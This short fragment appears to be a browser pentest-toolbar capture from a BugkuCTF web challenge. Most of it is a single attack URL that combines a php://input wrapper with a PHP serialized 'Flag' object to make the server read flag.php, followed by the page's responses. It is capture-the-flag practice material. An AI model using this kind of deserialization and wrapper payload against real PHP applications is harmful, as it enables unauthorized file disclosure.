 Load URL
http://120.24.86.145:8006/test1/index.php?txt=php://input&file=hint.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
Split URL
Execute
Enable Post data Enable Referrer
Post data
welcome to the bugkuctf
hello friend!
good